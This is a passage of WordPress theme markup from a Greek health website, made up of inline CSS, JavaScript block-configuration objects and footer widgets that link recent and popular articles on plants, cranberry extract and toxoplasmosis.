,"autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_flex_block_1";
block_tdi_80.post_count = "3";
block_tdi_80.found_posts = "3";
block_tdi_80.header_color = "";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "1";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΕΠΙΛΟΓΕΣ</span></h4></div><div id=tdi_80 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/02/01/%ce%b1%cf%81%ce%b4%ce%af%cf%83%ce%b9%ce%b1/" rel="bookmark" class="td-image-wrap " title="Αρδίσια" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/02/Ardisia-crenata-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/02/01/%ce%b1%cf%81%ce%b4%ce%af%cf%83%ce%b9%ce%b1/" rel="bookmark" title="Αρδίσια">Αρδίσια</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T18:02:36+03:00" >1 Φεβρουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/29/%ce%b1%cf%81%cf%89%ce%ba%ce%ac%cf%81%ce%b9%ce%b1/" rel="bookmark" class="td-image-wrap " title="Αρωκάρια" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/Araucaria-3-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/29/%ce%b1%cf%81%cf%89%ce%ba%ce%ac%cf%81%ce%b9%ce%b1/" rel="bookmark" title="Αρωκάρια">Αρωκάρια</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T22:15:25+03:00" >29 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/29/%ce%b5%ce%ba%cf%87%cf%8d%ce%bb%ce%b9%cf%83%ce%bc%ce%b1-%ce%ba%cf%81%ce%ac%ce%bd%ce%bc%cf%80%ce%b5%cf%81%ce%b9/" rel="bookmark" class="td-image-wrap " title="Εκχύλισμα Κράνμπερι" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/cranberry-good-1-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/29/%ce%b5%ce%ba%cf%87%cf%8d%ce%bb%ce%b9%cf%83%ce%bc%ce%b1-%ce%ba%cf%81%ce%ac%ce%bd%ce%bc%cf%80%ce%b5%cf%81%ce%b9/" rel="bookmark" title="Εκχύλισμα Κράνμπερι">Εκχύλισμα Κράνμπερι</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T03:13:11+03:00" >29 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_82{
                    vertical-align: baseline;
                }.tdi_82 .vc_column-inner > .wpb_wrapper,
				.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_83 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_83" >
<style>
.td-theme-wrap .tdi_83 .td-block-title > *,
            .td-theme-wrap .tdi_83 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_83 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_83 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_83 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_83 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_83 .td_quote_on_blocks,
            .td-theme-wrap .tdi_83 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_83 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_83 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_83 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_83 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_83 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_83 .td-read-more a,
            .td-theme-wrap .tdi_83 .td-weather-information:before,
            .td-theme-wrap .tdi_83 .td-weather-week:before,
            .td-theme-wrap .tdi_83 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_83 .td-post-category,
            .td-theme-wrap .tdi_83 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_83 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_83 .entry-thumb{
					background-position: center 50%;
				}.tdi_83 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_83 .td-image-container,
				.ie11 .tdi_83 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_83 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_83 .td-module-meta-info,
				.ie11 .tdi_83 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_83 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_83 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_83 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_83 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_83 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_83 .td-post-vid-time{
					display: block;
				}.tdi_83 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_83 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_83 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_83 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_83 .td-read-more{
					display: none;
				}.tdi_83 .td-author-date{
					display: inline;
				}.tdi_83 .td-post-author-name{
					display: none;
				}.tdi_83 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_83 .td-icon-star,
                .tdi_83 .td-icon-star-empty,
                .tdi_83 .td-icon-star-half{
					font-size: 15px;
				}.tdi_83 .td-module-comments{
					display: none;
				}.tdi_83 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_83 .td-module-title a{
					color: #ffffff;
				}.tdi_83 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_83 .td-block-title a,
				.tdi_83 .td-block-title span{
					font-size:18px !important;
				}.tdi_83 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_83 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_83 .td-module-container:before{
					bottom: -13px;
				}.tdi_83 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_83 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_83 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_83 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_83 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_83 .td-module-container:before{
					bottom: -10px;
				}.tdi_83 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_83 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_83 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_83 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_83 .td-module-container:before{
					bottom: -13px;
				}.tdi_83 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_83 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0394\u0397\u039c\u039f\u03a6\u0399\u039b\u0397 \u0391\u03a1\u0398\u03a1\u0391","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-28510","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "1";
block_tdi_83.block_type = "td_flex_block_1";
block_tdi_83.post_count = "3";
block_tdi_83.found_posts = "8971";
block_tdi_83.header_color = "";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "2991";
tdBlocksArray.push(block_tdi_83);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</span></h4></div><div id=tdi_83 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2014/11/28/%ce%b4%ce%b9%ce%b1%cf%86%ce%b7%ce%bc%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf-emedi-3/" rel="bookmark" class="td-image-wrap " title="Διαφημιστική προβολή στο EMEDI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2014/11/images_diafhmish-1-218x150.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2014/11/28/%ce%b4%ce%b9%ce%b1%cf%86%ce%b7%ce%bc%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%83%cf%84%ce%bf-emedi-3/" rel="bookmark" title="Διαφημιστική προβολή στο EMEDI">Διαφημιστική προβολή στο EMEDI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-11-28T07:46:00+03:00" >28 Νοεμβρίου 2014</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2021/10/25/%cf%8c%ce%bb%ce%b1-%cf%8c%cf%83%ce%b1-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%ce%be/" rel="bookmark" class="td-image-wrap " title="Τοξοπλάσμωση" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2021/10/2018_september_2021_october_2021_toxoplasmosis_lifecycle-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2021/10/25/%cf%8c%ce%bb%ce%b1-%cf%8c%cf%83%ce%b1-%cf%80%cf%81%ce%ad%cf%80%ce%b5%ce%b9-%ce%bd%ce%b1-%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%cf%84%ce%b5-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%84%ce%bf%ce%be/" rel="bookmark" title="Τοξοπλάσμωση">Τοξοπλάσμωση</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-25T11:47:17+03:00" >25 Οκτωβρίου 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2013/08/30/%ce%ac%cf%84%ce%b5%ce%ba%ce%bd%ce%bf/" rel="bookmark" class="td-image-wrap " title="Άτεκνο" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2013/08/The-Benefits-of-Fresh-Herbs_Header_800x550-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2013/08/30/%ce%ac%cf%84%ce%b5%ce%ba%ce%bd%ce%bf/" rel="bookmark" title="Άτεκνο">Άτεκνο</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-08-30T07:36:41+03:00" >30 Αυγούστου 2013</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_86 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_86" >
<style>
.td-theme-wrap .tdi_86 .td-block-title > *,
            .td-theme-wrap .tdi_86 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_86 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_86 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_86 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_86 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_86 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_86 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_86 .td_quote_on_blocks,
            .td-theme-wrap .tdi_86 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_86 .td-opacity-read .td-read-more a:hover,
